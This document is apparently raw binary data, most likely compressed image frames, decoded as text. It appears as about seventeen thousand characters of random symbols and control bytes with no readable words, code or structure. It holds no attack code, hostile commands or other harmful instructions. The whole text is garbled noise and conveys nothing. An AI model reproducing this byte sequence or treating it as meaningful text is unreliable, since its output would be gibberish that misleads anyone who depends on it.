����$�s�6:��O��Q	£�I;(JH�B=,=���?��G�8l��C��n��9N$[($�@�RE�2H��ؾ�,1=a$A�'8���!�f7_��'-E>A[�y��6�A6 xjP	���.��k#���9unF*T����$$�M��\$�f�q YT�֦3 JL��&=��B��ԙ#�@�%<Qu
B��L !eS4�q����X��E	xSL��H6JHF�9����!r`I��3��B"�տ}�y�`�A�ױ�!L��A�l4�z	�H[�	2� ���Az��$c<u�?�Շ8,I�`^J�
d	)F2��Y���9zUHl�����pJRU�\��h��6k�����L��n�<���p�D4��
�o�%�vVٶ"����,����*�
�k�P%w�Z5�X�۷�&ľb�������UE3LT<-X��K�����"r�:-8!��~b�<$T���|5�r��,�����u��@$!ډ�����H@��x ?��5�!d�8O~o(�J��r^��F2p
@��Z<�$�k��!��#�G>֒���2d�,R&�s��;�l 2��	2>��B:�F�҄�"�e�@��fd�mNB�<��5�!�e	R�"U��B�эm Z���@t���� ���=},�
$��tX���19t2�Tu��H�� ��G�끨Z��C7Z�hZ�	�a���|Akr
��Q��%�M/���ǝ"��� �&�A�qO#�OA_9
�k��YB\1;�)�FH��;��d�y�B��������@h�o<�ך��ۋ*]�`M�iX�8K,�M��x�F0kŎ+����� ߡ����
�};-�Z��UQ�%�oR�p/�@���ڜA]�us���뮁kN�@�.�N�8@8�]�����?���O��?��A���F���3r�����%X�X��W��9�f�����"2�9��	D�x=b��ꋈH�x�W�#��f�>i�>�5A -�4�ǁ��¬9
��k}��7;T|�oA Vԁ\�l��@NQ:�d!����CR��(?Kb_�_���_?�IP�\��K��+���Ed���g� �w~Z28)&_?�,k�l�v�UQ����W�wz���x�h��1ܦ��9=D�zgw�z���|!�	H����"x�e��\,�px:q  0z3v��X;��`�7��p!؃�i�&_��?�kƲ��O��Wx�Z�%݆vB���Zq�Y�1�o�K���QZ0�`54F�@y���ц����Q\�v]w\	���0v�ߡ,l�������	Q�؁�(��=+���A�	 p gx+Fr�@c2��p`!��~h���腛Vpu�������ׇ�����[�,Z04G�ED7��f��.����`֕�A�a����ܨ�i�F�I��,Uc��|qJ�0/�p����:8���[�Afu�x��{@t$
��)I��!	���ц�(��l+S3s�0c�&&+s�0�@	(����,iT3T�"#��v$K�~�2�p �p � w�X��Ci|B5m�e��\��  wQ	���]�7�<�t@�q�_5i�x�K'V	��o�%uf(���q���U%��)i� Ł-���X�2�G'�"�=e�7N��
�H��s?�xA#e�d
��q	��0� 	Yx�&)��}Q�b�iM��x�y	��1S��@�Ɖ,�}'e�3H�7���S˘��� =j_�s*מy�k��� ��Y>�����0��B�,U'�'
ҙ�w�[T�ևi jpG�Rxi�R�Q
?��y����W"y�0P�r	q�:3У�t|S6�Hc�Y�����kayda#v8�\q�6JA�*�q'�&��)�(�0��c,��m�WZ,'G'���8�@ P:3��k>��6gGr���0 ����H:�
S,�=ߘm"IN�v�Xbz|ni���r�yAsa���v��>0�G�g���`qd!Z	C�q��nx���fΙ��H��zm��p��r��	Z�(}Ay������qI��>n���Ѱ�Q����wzW�ú%��m���y��a
�v
��`w��Z�z�r��":c��/���
��P� wo��}�'ǁ�1)cL֧����$F�P�/h8�P���5C5鹭؇! ��(��)� G�	�����0a� �Y$}��"��9@t�F'����E�Sw���Z"c�q �'P�Z�"l�
�W�2�y�G��0Q:���>'��!P;�2hi��Q��3�$4w����y
��]�r�05�bBôb�p�!�Q��Q��x��� ���V*&J�ѐ�K��P���q-[��w"��Aᱴ�K������������ >:��)Y�۹Y����V�ۇy����Z�]J��$��w�v��p.��}H'�[���)�+��5�V���vW�}K�q�-�{��W|�QH����x��
����[�۲�{
�1
�0
��)���;1i�������l��}�r�!��z4�V�������b��6��[�Y[��D�p�
<Ĉ@�4�*�QI��:!��x�"Wr ,w�&{.</���PA���*t��L|!�]��XB8���z��A�D�6G�� �$H��g�c{�+�'�W}�,�k�.�*A0��)��d�[q���p��~�x�	�`ǈ��0�$<��7Kl�:���pNlM}���0�Y�P���lƬ���i����ȉ�%}Úa����axZ�  ��Y�Y�uJ'�T���̣axK`��g�p$g�ACq�6|z<��)˚��f�,�]W\"���	�8�-�L�\K Κk&���֒2�L�ʽ��[1�kV��A�̡��{���;�7�Fx� ���8���Ĥ���R�ҁ*��kPɨ	Q��£��8�J��]�9}�%�������E�02�Hj���0���0Am{��8\�8��K�i���0e-�\��3Ӭ���P�f��7qh�Lv�<hCx ���y%m�� ��*�|�5�"��N� F�S�B8K^v�H֎�Ȉ��T��6��:���E�Z3�m}iԃc-�QM�:Q}���\��b#°r7m�6a,o�E㖫qA
Yv
r�d�-�`c�71�\ݣQ������f�u�?u��ơ-��=��=��u�:�ZbF}���]���6d<��=�|#H&*g<H/R	�s���,I^��Pן�t>������L��l'����{>�qKТM׏��^|M�=4�h#��a
�p�����}��[����0�&G�V�o��P�ޟ=�B����'H���m�^e�8�#Mc����SN��V��l=��1���%�|��gN#q�-g
�	��3]�ս��}�a����a-��On�#!�v���ro���l璎|�dG��w���H�eƅ�Nx[��_���͏��u}t2q��q?8�|p	"1��	᪡��d����/����s��e���Zݡ���~& WrUj��g���̆�P��=|���q?�p�]�$���P�6��3�N&�?�u���@>��$�>�~�����A��.���Pq
���_��-LP��~p�` Xf[� W
���..�&�������/� @�@�[P�7��,���:��g �P F/f,�S�  �I� �@��l�����|l4�"�S?�T q������3��}�����n ��T���@�Q�8!|N��u�1�]�%__�bo%M�d�^�����@��OXV <��������͡�$�����W�����1�_�_y�?/l�P_��Q��TIT�1�^��?��~����U���`OO��`������^�>ye�u��O��?��� �� ��?�	�@�A�C�T8���?Q5"2dHǏ��X��I�)U�d���K�1e�4 � B �����e
5p�Ji�"��yT:��S�Q�N�3���6��ʲ�?�[�jtXD�*(�zD�l�ۄF�Υ[��ݨ6s˹u�V�>n���?bQ� ʲmǥ��\���9��j�g��>ܒ����S��"�J-�*�����mܹ5��poΓ~�h���ϰ�VUc%m�H��]��u��{o&�;�L8=�a
�5b�l��6v���4 L��z�V���X�L�H%�4�l>�
��7�>;(!XPJ�
�N*b@�؂�=C�DAK�8�����[� ����5��{(��z,)�4"�D ��+ �h3�nr�
���I��E��I:�Z�LH.���A��H��3!��f|������>A���J�Ǆ��rO>MB!��O��8��3�t��0(Z�RP���;�5�G����SP=Ӡ��S�Q*�� �lR�H��:iUƜ�tT����6A�uX!�*�&0I��f��$�^\��$-��	LyHǐ���@o
V�C��'��ғXvu�o����IBQ�Di,��h�!6!�3�v�-)|�M��CF��t�u�6*2^�"�+d����2(��^(� nϨ�
��$��-WX���Q9�ɀNt��ٓ�#o"֠� �~��^�2\�Fl"sg�ڶ�
���٫���"�H�3�zM�T�̈́��Nej��)�Y6Ot�����(�xS�
���݂�bz!I�L� �p|�oQ���Jo��*sb�u�Y��Fl��귵�U@�R�L蔵ڃ�n�'��S`����{��;$m�g��:4B�D��0�x� 9,>�~� U�&PGepd�v�ɵ�W����w��޻�!�L�N�6����t�Yc����FI��RsBʕ��4��K#�\"��"}�gR�ƫ$�Y�������ՋT�RɥW')�!�V��)���`[��� �g�k��p&�g��+k��k��"��Dp�+��K�P3J�X9�p�"��EU��L{;H3v���3*bن���$�d�BʁX���knz�b{30J�$�+��p����(F	�����?!��J�h������?�0���?
�	 �����xiDcB����.REH�LbG�\q\��&���x!�T~z��݇Y��G�)I��J�J!'(��&�j�/mh�N�&T�H�2vy�����H�M6ؐB>���%$��7}��q�+��J�4���glȋ�J"�@HP�D���S!z2_��9��le���$AҬ�I
��?����!E��?�CO��J%�Ĥ].�K$�wBU�@���P�\XL�Gg2P��3�+�!�z���\L���B2@���M�IH�D�v���Cl��ue'�5�O�/�*�H�� 01��,��Ff\VtYc��ǭ�g���TI�.�J��L ��B *��	��5zX��S�C4���K@!��%���c��X�Q��إ0l��[Xa�*��Վr.|�BJ+��i���J�	(u��b	��C^�/9R�=6e����\��RG��K�"�mk!B���ı�O�x.�X�
� E���P���lYQk���&ka���0�[�L��	u����C�$τ��F�� �>�¤�#ݼ�rEB��:-D��C���Z�TL�Ű��ñ���4�� |xH�k��=���B���D`��'�a��l�:�,Bw�sh$RI�������q�f��E�<&G��F<��%3D"���*d��L�$�L�c��5����_F�4��{I�����P��˒H�r�	0��w!f0)��"mM!����	�~p� ������9́"fE�#�ٸ2�]m
˰o8r�!X{�rz��˴���`B���������(R�`����D�cD���A{��B� ��z�%(�8�Qjdê�l��X���}�N�9���E/?np�s���br]�S���$8"���.���H�E."��[���.�,�h"=��N��I�jY���{=�@1/|��?���z�ֵ�Cm�� �ScH�G��m���B�?e�3[���5���_� 7ps��ະƑa.�w���ϵS=O�(וeT�7�&Fo�@�N��`��+!��'���7�-�^!b�8���L#x��'	��x�����Q�y�\�J����d+��I�Ҿ>�Dc�D�㜢a)�1ē�k�#�'a�F��U��DDZ.�J��Z�)A0���@B�`H�p�XI*S�:� 
I�/;��Ph����P�	x�	�5Zs;0#5��5�轘 ��"��� T����
�ژ�A6��>򈀰J� �:sA�K���+���(��?�˕I{��;����4��M� t+@�1��Mй���XH�R��Q;I������i��<�=���@����j`��Z�+�Z��ZK�0���X����� #?�0����������M�ش�+�`����#�d����|��{/B���4��E��B=�4-y�v����C��4>Ä-��\x�# ��-����@\�p�bH�,�z�Z��@�H��@81��3 ��D��0�:�,(P�ǔ`��Y� ��#�`�>Ȩ�����:iu�?bt�0����3����lƷj�D�4ܴLL��d|7[DH@�6\�XE�EX��z��8G��-AL�4�5o����@o ��R�Ó�D\�
?��z$�aʰ���������h��� I�JYH#�l�H�d�YLK��Hu��1ƐTƒ��`4F�I�Ɏ�LI$@�==:=��+��Hh����聆�i(Kz���C��C�xD�0 X��bb����;M�G�����PS���r(�Ąs�{�̔TK��\���\F��HO�K����L=c�MM���|N��-�1�	=XDL�X�H4�b� xL>��ih���Ƣ���􆯛�������D��
��>A&{$%P<�����C��8�� Y@�($K瀆��H4��<
�P5��E��T��L	x�4���t�Mΐ��@���H�E[���v@��d��Q���ٲjR�+�7<;��O�h��	�ĻS�� �|�Q�0��HH�`M��MYx��MKC�34C/�H=� �Ȋ��E�U�9E�:�Rw�Y�-���r��Q���)X���ԀmdT@$<��H��j�� L�{
�8&eC"��b"(�:)m�YPN6}7�D}@�t��@�S,���d �n$��� N�$ѼT�8�K<�O��c5���]�Bi�ap� xEO���� AW �F��m4J�L�9�DT���T�����#%e�Y���؄6�� }�X��8ŀM�rH����r D�4��3�a}�bM�|��~]��;�e=�=�=��)�IA�mM�p,YWǑ��puoD��L��Q8TJ$e�`C$i���w S=�V�=����K�E��X�ׄ�\%Grd�\�Q���N��P�W�E�@8ڹ[��ڤM�=�q(��E�)�)(�)h�Cm�q�U���d Apm�n�WܲRR(J��僊w����P$�Q�Y �t�T�ʌM�t��e���\y�y �I��h�(��)Qe%ۓ�Z��@�٭؋]	�݀f۲�X�5	�Tp� x�P],��M^�ǻ��oEل �<W�LJLܼ8S�גp� _�������M�\�}q�@�(��(P�І�%Dy���}��]m��`9Ո�� 8Q�`^``X��h 3� �m`��K6�W�Mh[�� C��AaF�I ���ۻ5^rt��Sk��|��,�P����E[�=іx�Є��GP�%V��N����u��7h�^[A��|�b�
��f� �0c3��35~�4�6����~�-��|�e�]��;��,DH�A �>dD��@�AX�uh�FV�a��d(���puC �̤�O��A��J�x���� ��E�մ˕��5�G8���Pp '�E��� 	CV�@�6�8n�h�>~�@8�`f8^c���7N�hP�܅�������p�fX�]�AV�]~�]�>dH��D]M�l�F7d�HT�,��gьi��X Jٴ�m���S�W��Y��� p`�G`�Hj�Fop�A��78_XP��R���Q�f�X�7�f��`�4&� �4�i���3j9V�s��>�p �s>5��頎j��� v�4n�k��	Ѐ)hg`v���bx焀�b`Tml�AH�F^�|~�vL�|�ȵn	���T� p��*e��)a��  �X� X�ǆ�ǎ�HH�(���-ˡ^� �)x�c�NcCj���i9h~�[�e6c��ծ��F���ܶm���k�&j��f�F��d��kn�徵d��Ih�f�j(�w.��i����\��t�`T UO>��> ]h�J�@VR6�E��z��M�xc�ֈfV�6�o���e�n�Vc֖i0+��i@�mk��Ί�efpb� ��j�	���8����m8vp�^���s�o������p����f�N�	 \� z(KH�5�0��*�ي�� `��I�8�+���|%�.���7&�gj���3^��n�71j����n�]�@؀��F�{`�� (n8W�8/�1�s8��5o�{�i,gcs8����r�r�Vjb��@�� �6> �nf�V�h q8��}��L����c�3hS"U�Y\C�JTohH(��1/�t�~c,ot�j.ot��f��o�` `v�Vco����&6��m_�`��Ht�j@��h� ��o]/p�N�f�\'�a��33�u��D[k���,R�	�f�,��Y脡UBU�N�?��^�s��m�m�vY�o@�s������Bx�v5~����e�����(g fP�B`�ڞ���G���t>�FopY���nxjg�8����qE�k|\�L� �L���!B��42�T��Y��W���C�s��t9�i��hg ���_��i���` K�u�� ����p��N�(��;'���� `����-��
��p��>�� ���4`O\��7����(e�ެ���WbhCc.f��8}�O}�_����`>8t�Vv�O��jۇ��7����tf(�~��/~�?��x����G`o~�������~�g��y3���/�{�z��h y���`�A]��u/��Q���Y�(��2��A'}�;}�(P�h�]0��!Ĉ$f���{��	�8�Æ���G�㿒%;^h���B�Z�yY��M�6]jLHQ"РQdt�F���l�2%1��
] �s`!�(����b�a5$u�$�43��m��K�n�s�����0Ц��
,�U���S��] �rcJ���Lɑ���+/Tͨ&�E#f�tD�#MC6�駥W�.,U1�T_�pb!����j%V�?芄+�a��%P�u�w�r��;�f��n��`?$KF�p�=����_�k��dv��H��Q'E�=U=V�k���H��Q�m4�e	1�C���!}� �PD!X�GS!�e��S���BtӅe�ui�&�ww�X�@����@��5�`m@�k�0��R=9�H%�\p1	�g�J%���/�	�?e����0 �?�U���1�R�a��UX�6�oYf�gpY������ӓ�Ɂf$�Y����td���������][y���,��$A5CX�m�v�M���L�:���?K��J�00��j9�T�M�'D�m��@�0�G�ZT�i�6F�iܞ��C�y[�O1����2�r�H2�s��ϼ��"P$�,�Hnl���vA��^}9��C���ј�TR$�&�ur&]�Yn-�P��=� I��ǥ����>�fqY-�-�F��Q����t�B2�@�#�4"P"!�tP����w9��9i�_��{Pk�P���^47{x6ڇe��?mM�Ai��oP�[AU_a�5Xm}����̾�p܁��m�T]h�+L��@�
4�A��r�!�X�@x��	0�p��L�����a�q���sp;��;�v�*c���n��)�. L8���aKZBV8=a��<�a6Ɣi��#iaX�x��o:v�?�D�HҘ�#�@��s�C��/�]��u��x@M�x:����0kY�z��f�wv��A�C�oQp\֣9��мq+DR���"x,Cbr�p�-M�1���?�sѝ���D+��`4P3@�"~Ez���g��	�.ki�wJe���U�қ�*K�b�����D3���2�|�$hRN�#���Y�#Qr�h�qA�
��Rr����K9�HnÀϬ�$Ny�gT`�~�k� �L�O��0�����o.���x R:ҩjU�L&�� aUL��� a�GK��I�u�@>&�D$)=�H�`���P ���26�L*+y����r0�(H��"�$nnsL�(����n0ܹ�s�Ǖȯ┒�R(�� n����ʜ�/�f�Q	���e�)��d˨�<ˌ��H8Ǹ���?Q�
N�#�����(I�Ɉ  �U�\X${"l�!�ـ;�%�!�� =Ѯ2��3�r�mA�YR/*�^F��!�"f��Nc�iZƮk	>��;[U^XPr ��'�8�R��5��SL]N���*Ira�e��p��Z�co��c� �G��B����*U��?"�e�nv�/�s(9[�B:�8�{���V~�E��{��Ϻz'��:f��K�QN���I�9��Wj�8�=Y�?���	��0�ĬՂJ��.vi���RF��ue/��Z��,#LvE�MXy�cØ(h!�m�����G9�8?�Ĺ� �;w�� >�$�$��#_S��DX��x"l���&քC�31P8zI�_�(�9�L��ޘ��o�L�l���mSp� @���8?s�կ�ԫC�Y�l�-~'���w�n��U]I�R��2�qbq��C��L"^mMD��Ҋ�)��Tz2�;	�xJ�/3t����A���zbv�������09�z�s�T�b��2��,(�A�����[/�32�׹��ʎZ���"�����12	.�^ki@0��Xa�T--EŌ�SJ��R��u�H4��r�k�H(��=g!o��g���I�ⲏ Qg�;I���;KCY��f���Ι��i�jY{&����ok�>+�0PH�f(���6�jf�\�qN�Qě��A����yy~�(���{�� a6rƑ��1���������/��3��F�x9�s!��ۏZ86.QV��τ�{#��H�z5��	w]�$-oN ^Τ���5d �_�-?7K���i	1��baF�䝌�&2n�?g��E�q�u�+ݤP-������l�8f��;��`l��ӮMg���]�6�pt�*�b ��(r~�*�{GZկ�j�a�׿�շ�r_=��ާ�F�tR��M����@� =Ȝ�N�����|�fls<��f��� l����	��m�C�'��*�K���@p�@@�)@)��ĸ��LH�4����D�c\	�	.=Ko�D􄓩�����G쟤�H�������|��l��u�op�Ĭ�`|T�Fp��Ix9��L��Sr	���v��E���2TQ<)�'8�����POe�^�e�ECцg%N�m��܃ۅ���Q��`����І�G� �la�q\�T�jX�\�I���1�#��G��RAV�e�r-�9�](��]�J�}!<��9�C0,B$�C,B���H�e\�-a����?L�$����T�<���~܎�@�c\T}DBX����d�@K��Fl�@F!�Eř��	�1T/���� ITW'���K��R��U��;	�;T���@`N6�,�Q�X�{��x!��u	��	8�?P$�Fa�!�Y�>�����cT���uK��ͣ�I��Ds<D�MO#���W3\����db ��^��0�V�A*�����8(�,dCA6�?���)�U��UDGX	p��L�@��E
�E������I~*�P �	�X4�A DXeK<[C���񑜅]�lK����(O_$I�A��1����9�M&+����R
D6�C6؀�)�z)��@ȘWU�BL�	�8 �A �Aܟ�qF�l@��D�agT@
h�� ST)�|TYd�����A���"��aY%�rD�7Օ�8Ėݏy_%�[����;y����8�fD6�%{`\���EU_p��c��?H$8� ��L�p�@���IB��5��|ED���0����J�-�ˋ�P���|P�߬�@|�.䥔a��]_�c*`�<���;����C+�'f.�*R�(�P=�~��n�_J�#TdE�� ��C1���`�{�ǞhI��<�&���	����x�yT�L@��FՉ����GqF�"I�F��f�l�ǵ�H�@Fv&W�e)�����Y@�[+LR6�@3
�x=jq��A����pD8 ;�� t�����������$��6�8��&h.��%�̖j&0�BX�̆*��o�EX]B�p�4c��ʔ���m�E�ē��z(C�N�~�v�(Μ�ن���"��еe�1���If���X�c�@������W�&�UPTA�7�ϦīJG�T�� 0- f��R6,�!��0�����+�^�0KE���Qm���,��X�@`ªX)�Qu��;)C���9�B�&��B�!�F������	�u_J���"(�?��?�@��·.��Dj��@`�-���F��5���ڨ��(0�In,HZ����Ym)q	'lH	����4���W� zh^��!p��Z|>����u����imlߨ�Ͼ��&s���+XN�"L��tEg�Q�nDK����0��0X"m�|��Q�R��zDf��(�"b���\.�~�R)k8�@ee@E�<��ߜ�ք�<^Y�����U��[��@�G������G䎯߀FG@(�2ɿ
~�@�C�6��]FJ �jR$��0��0hÜ,L9Z7���^$���e�
hl)h����� ��&��g.S�d�@� �.����i��i�!�(���d/�!nf�B6�p�� �� BE�~�4.���]4��B9���ȥtE2$��C��N#g11 �:@P$;�/��C�RC%���*p��.D`�(C"� �d1 ��5��&�C�	�2�Lc8������B
��1� �| ���,�#��0_aa�]|�#���y���mo�
�@
�2,�r
`@
��,c�` 	�2-�+c D�?�5h	� � 	��6<B,�?�˥4�@x�@��@`�?�(�B%���h@���: �1;�����+3���`�D"���B>�$d�?, ��*4Z��+X�@d�&X53�BD��E[tE[�*��	 �R�1"/��B�A+��%��$��I�����'�٠�2���ᢡ�M�=�P��y8�t���0���
�R�0k�̃&��?��<@s:��0���t�Y��B��(��Zc�5'):��W$;��c�B3�@�5$�-Ң���3� 4$�"*-���f�]��?��0Df��y�GL�
?g�;�:���YY�}Z8��������
���ӻ	��l_8����B�a��n�*;�ëf)S����Us�?hê�	8-	|�X�EL ZOwPwZ3�� �v�sE�f��;;�@��C�@ 4@?6z�5�8D�FD"�h-:mo2�%�l6ir��g��Jͣ�e�rn'?�GČ�=)�9�}���&��+�J�>�#��c��?X�5�C:�A�fn
�4<�7��A�Ad��D d�l�v�C |�?�� ]�q;Ƿ&D��0�y��"�uzD_[��b,f�C�u��ylyy���ܷ��3-&��]�DDO�a���b!��]L-�Z�)#��[�I�k ����n�?$�?,�Ҟ8���?�V'��+(Yx�k��B�?�8��Yczu;���x LBw�8��3;y�K�0��w_�7���,Z�c�/#�c_N���,H���v��1�[xbjM�z���h�9�iY'8�-�����[��^W+�,�_vL�v�;�_d*,:r��qD:D�V�x��?x��`G��74G�DZ�B�;����C�j7�T$����7; y��{���Hyĳz���;�7�(Ț��&�z_�¸1M��˝���_�����}��ʏkY����D��Zy*߽��v;�KDmo��H�@D������˂CxC��{�c3��{6�
Ts�O�$�C�D;�\_�ß��?<�3���z�7�A����B�̕�&�b(������w���ʛ�J	�hC�&y�w��ͫE�];OK6SZ�WvPLҖ��6�C(�?��2D
G@n��@�>��?d�@��'A�Č�>�D�L��{4 5����3<]7<D�=^���c|�S�?�q(�O+ؽ�U�&ɏ%a�����ڪ>��]a8L�|��]�j�ru��?�@l��v��a�N�*������Ĭ��ޯ�� ����$6tH꟤*��/IQ;�0�oE�-�k��u�:�[��v:%
�IX�����cT�����K�t�?C�I4��_��[a�:P�п�a��m5���mZ;Э[����HVP�Cy���WoM��	6��?�KL|��Y�fMH�`f�X���j�5b�G�	ӫU�x8�F�Eͮ�O�4������J�-�I0	&M�y��'�g��D��\t�_ӁQ�N�ʕ�ճ��=��oY�x�flW0��d�{0~�������01`�9�`8�,3�t0��
�h�����9hlZN0[$�p j$R���yC"W�EV(���ED�B�FC+ʐ���*��9�*b$����p�DQ�����*���;�+��:�<�ңO,)��/A�,��+�4�[���4Ѐ���貯�+<7�)�t��@}Η�ZD��������$Q�|� h�aGÝ:�h�HȎ���F���E�ҮюIt;������O*��L/��d-1�3O���S�-�+��C����6��V"e�@ ��JE�'�@�#�(X������<�>'+BZ��)�V]j���d�������ED�
����*���oWf9��Y�Ԋ��a��/�΂�����*?.�Z��6[<Ź��x� _Ò,��������Yu�*�ς�-�բ��5!X^�����vw��*���5��"�;��x/�{e��4��䴥M���O�� r���:�Jd+���k�ו������Y�\��U�&�_�Z���n����̭�JM��J3?��=���R��UO���Ǐ����l���;0�.�p������u��_S��i�U��4�r���/s�����#w�%v�Y�W���  !� � ,   + � �	H��A���U$�Ç#J�H��ŋ3j�ȱ�Ǐ C�I��ɓ(!�����?Ja�+Xi�&L77ē�!C?�!J���H�*]�4b�D"hS��bBQ��C|�X�-(�`٦hӪ]�1꿲.R�� �W��!
U�U�Qe�@��*^̸q��q������D^�<$��Լ�#諱�ӨE^zy�Ё\��L�!�,P2�,ѸD�?%z:�x��ȓO<�X`3�e�
�<Q�X��@��L�p���Ë�/�-������{�����(#�|��B�1����O���?{��fgeTl6V>�`�I3��O?��G�U5���)�%�}���a�D;نW��c�P��S#�8���m��7D� Q(f�E�����@�4��TRt�[
)����W֊1�O8I�O;T����B;d��h�Q�x$�4N�&@>��3�]y��A����t�����#�yVj�T�@��6A�uW��3�ݦ��	h�T�ft}��PF �ih魖&��@5�W"D��(��g#td+�w����F"L�en��RnX�\]N'H^���
��
�J��0��?�x5۵�4�^A��K�bz�	�� ɻ�SYb��6	nj�Z���Tv&�ypU��U�CDJ��ˍM�猚!�/DIhQ	�i��?���Ɲ)M0'm�c#��^��YF3
��7�9Q8�4�@Y\��d�D�@g}�P���6��I2��[�,��8��Uـ��HygA�QB^�w J4�8���:��S�:�tb^=�mࠛ4�woŖ]�9ad�@��2�H�͞h>�q��
��d��?nTA�ć$@���lׯ���1|.�xy�Det2���P�� Yx�Y?Kd�C�t�2�uJ#�|�	%0�tbAD�MB_���F��A��B�>v���:Ӡm�+8�CV�8�$�[j��9B��N �ξX=�N q�A�l���<$n�*�gx�DT�U��
�d�k`R�Q �>���$ z+H�`��Q��!���M{U�AUH�/,, S��x2�$+fAj �)�� 6}X��U�Li@^L1L'qqaAx`�,�ÐoL�P�s��$D6�ή
�>Y4�)EL�.�8ˁ���� �9Pgz6��$�q�HD�?N~F����$DC�aX�W�Oj �Ib����t�������@�hQ�C$�����g���FL��`!��KB/{�G|����##D��"���!����~~�_������d�'F�˥�BE�|�
�Ea��|�:G�P��� �(�2�d��T�J�}�$��2*P�����S�@�i�pt�Cт��1�D�9�������B�#"��	��!PbǊpa���A� �#�c_������^��<]�[R��JĮ
��D^0�g�U"w�GI��;�T�q]O1��8���*E|���T�&vzH�X� � x��	Ha��R	�+J�z`�B�Y��2&J��r ���Ƒ���{��� 
b,� �5m����a�s��($;�J4t �A|�z F:�9b�(�\a �pH̪ܶ��	I�P��$ u�a�T][�v��h�2���D�����q��ު��}�I�z݁|ξ	��@6����G�
J� ���F�����ݐCz��γ&9����S���  Q���ʿ�Ы��'����G�u
�2� +.Ht�9�����C:��bSiQ���&<�����!��>��pL Z>`�?\�]��"I�<j�������y����a�H�k�؅ u�ٙ����d���Z!��GD�cF��2�Q��עKpl�U� ���>vuAb8�"���0Z�8d H�b�E�%��ǯUݟ�zQ���P��-�
� �+I����)#�2�q
n��܄]���+�h���7�A�jj[�=��r���|�tȟ!�p�����	��i8a������R�1��D�?���CK�x�q�:&�9U KH�:�����\��ů%f�`����@���E4�1�)�a�PU���{yk��*
�������t�W��X����r7'�Y���\�t� ӆH&1��{�CDQ���9'���B��.sO��'�M�[��w� �0_�h��I�E�[�\{ B��R�E��񑈼���$Q�{jW��cR����C_�/"�ю�@R�z���g�ӑ�\�VB�;]�B��d��ٺ������� K3�nSZd�6"�H=��� ��~�,�d@pO����j��^����'SrQKX>6p�N��B{�Upۣ01v�x�4�w\H�aܳ1��X��5��yA �{HC���u�}����J�1�v\��Q�5��"�S�g�05h�0�z8��(�eR?h{��j�i��a���d��p�ӄ	�(��6��H��Hh8��
ZHCW�Wkj����o�dzֆ��_��fz5km7V��lHXAӧ�e�-�����w�w �
���p�H6� &
�k�UT���TTX����.��P@��1X&%	G��@
����LqLX�w&5d�BVy��	���w�(-��!�fa�Q/�R啈q���.5{>�d��O'd�wA��62؍�{c�Z�U�f(�y�8�Ȏ��ZQK T�Fd�P���L
1OӨԅR��|�v+���!��S�Ed�cig�`-߆rqaY�j��B ��~#�V
�H�v���r���a�hU��1��.�Z��U3���(ᰎq}QAyZ�c�vR�_Uwu�(��_9���شjX� �y@HD��q.9rb9�(aqpUD�R:�r���phi��@ �s	"R2OI�T�sA
�d���0�Gz��8��@eWC)�b]��phl8r��oط���H�p�d�x�� i�G��B,&�"�v�)�gysʗM4�W�I������)�9�R�Uv�K'�����>����bY/�t%%8y���Q�%�`n~� 	� ��?g��@�s�pQ6f�qE��a����vUu6�4�H�P�w
�N�D��jU�p���-�(	�)��?Ԑ9A��@�$Jt��A���1]3��qy;�aӐ�k5 ��~�fC�F�D�f�Hڗ;��()��5]�d!�� <:m��͡�Y�!T[
�A��5@���֦n����j�IД�Ia�H)���1j�H��`��Z�x�at�R�YIش1��y�J���m*��������k/��=eaC)n1��q+@o�	G�榁���!�u5g�I[�:qz���p
=*��k�$���i�Y��f]�"d�Jj���d��G� ����*m��֊4GF��a��v5q��~�� J��s��Z�0�xe[g�ѯ����
��X5�v�M.j��做����@o���*mWb����������Ⱥk5��d�%����
w'N0��`'I���1�������p
k���B��	g;�z�	u_�.o� �p+0j�
w�q�1m/��Q;/R[���L�|9��v 
U	��52�𴄫C!�p[�Gd��95TM����::�u� ���.�C��&(duUWE5[0u���Q��TK�+����!�����cOU�:�1
ѹ�2oK�!d�@vd���	�yu+�e�P;�����;R;#�k���)U��Zu�/��"��[*�\�Z�U1p��ME��ѽ,k�۾��A��*�5�kTN��� <�KG6{G 7�P�P�!f-Q��!�S2x��U��pp%@��q�A���� A��5�D��q\J����0#=콞�Vk��<�K&�M�����t�B�q��[���ĮwQ�p<�+�S�M���٢Q�I��g�Ć �¼�/<�s�6�&!
��_�IU��qq�+�v�l)X�8_u��N��Ay �HEe����>u��5�E\�E�i�C�	�w8LIp\"��O�����73BǢ|3�w@v� ��M`�U������oT����t͉�]}����y�MCX	@vy:<U�+��a#���W�t��P�,��ZK,��S�t�E�(?=kC�.{%���1W��6�@&o�a�y[ gn0�ZJ��!е�CtaΊL��K��/���TEIT������7R5���p�u���d��h�.q��{#���O���9&�LZ���5��sq��g͆��AL�q��f>uyP9�p ����GiKѩ*�5�ˡ��ѥ�{]�Ed����P.!Յ��o-C�a�|�wW����ؔ9�,ռ1�?m#n� �1[���D�6dgRW9��۴���+��=<Зm�W�x�x��@L�4ҹ��M��+�JxY�d;�|ް�_͒��-�ǲ����_>ŸM��2EA�������ȯ�|�Ģ��]s�]A�P�n�����]ɮ�ٶ��5'5��J���Ө=��ތ�z	A�S(�wu}�2��+�=�6�84�������?�&��G�����s�ƶ-���LoE&��!1-�-��i�(f�P����2~��BTe��� ��\�=�W@�'�^��깨��=nN��z�B1�O��Q c���`~@H�2i�ఫ�inY���0Q�
$|O�����m &�& V6�&�����s.�.~���
8`��
彴
��Z5P�1��#�� Y*�q�Ul�{�ª����� `  @��0������e���-����;=~���� � ��$^�ޓ�Ļ�i � ��p��n����NP����_n�0]����N&` ���� ?Ď���C����>���Q��.��n���#t;w�W�������N�0���[� ��l�����Y��^�^�.|U�8���m>,�_��_�5�[���������{=|�nL����^�����p�����R? _�8`�O�����ܺ���@��9���1e���~����a 4�����n����T�m��0/嗍�����Ya�9Oc��@���X����E��ԙߑ�+�+��n �����>�$_`����en��>�c�
5�
x���^���Ú�����4?�a8?��X��M�Q�����t��N�Q���_K�����(?E`�.S�����$X��A�	.d���C�%N����.63��0 	�a��ÿ-WL��⠪��NTf�fE�9u�����ρ 1 ��@�44�&Qdi�[�4�o�V�aŎ%[�ȣ %�Q�ǆLJm��ӿ�)ۻ�k͛���%\���G�[���D�6"p��*>�Dx��9��	�)�+bԩU����Qא	r������E^!�r�f�)��+��?|��/g���j�<�Q��N-T�����S��gc;��"<���{��j��d�7����o��:(��᫦���
